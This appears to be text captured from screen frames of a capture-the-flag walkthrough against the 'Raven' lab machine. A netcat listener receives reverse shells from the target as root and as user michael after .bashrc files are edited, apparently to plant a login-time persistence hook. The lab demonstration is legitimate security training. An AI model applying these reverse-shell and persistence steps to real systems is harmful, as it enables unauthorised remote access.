 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
nc -nvlp 1234
.ssh
04:18 AM
nc -nvlp 1234
drwxr-xr-x 22 root root 4096 Aug 13  2018 ..
-rw-------  1 root root    0 Sep 26 14:11 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  442 Aug 13  2018 flag4.txt
-rw-------  1 root root   27 Aug 13  2018 .mysql_history
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-------  1 root root 1024 Aug 13  2018 .rnd
-rw-r--r--  1 root root   66 Aug 13  2018 .selected_editor
drwx------  2 root root 4096 Sep 26 13:58 .ssh
-rw-r--r--  1 root root   20 Aug 13  2018 .tmux-session
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano /home/michael/.bashrc
root@Raven:~# _
1:17:55]
> $ ssh michael@192.168.2.157
michael@192.168.2.157's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@Raven:~$ _
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50526
id
uid=1000(michael) gid=1000(michael) groups=1000(michael),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),108(netdev)
_